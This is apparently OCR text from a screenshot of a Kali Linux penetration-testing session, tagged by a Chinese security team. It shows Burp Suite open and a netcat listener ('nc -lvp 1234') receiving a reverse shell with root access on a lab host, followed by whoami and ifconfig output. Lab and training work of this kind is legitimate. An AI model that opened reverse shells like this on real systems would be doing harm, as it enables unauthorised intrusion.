 用程序
Burp Suite Community Edi…
Mozilla Firefox
[post.txt]
root@kali: ~/Desktop
root@kali: ~/Desktop
五
Burp Suite Community Edition v2020.1 - Temporary Project
urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repe
root@kali: ~/Desktop
Intercept HTTP history WebSockets history
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Forward Drop Interc
Raw Headers Hex
root@kali:~/Desktop# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.1.1.135] from host-10-1-1-137.openstacklocal [10.1.1.137] 47442
bash: no job control in this shell
[root@localhost /]# pwd
pwd
/
[root@localhost /]# whoami
whoami
root
[root@localhost /]# ifconfig
ifconfig
br-aee461727334: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.19.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
ether 02:42:d6:39:d2:73  txqueuelen 0  (Ethernet)
RX packets 1064  bytes 141816 (138.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1097  bytes 134372 (131.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
利刃安全小组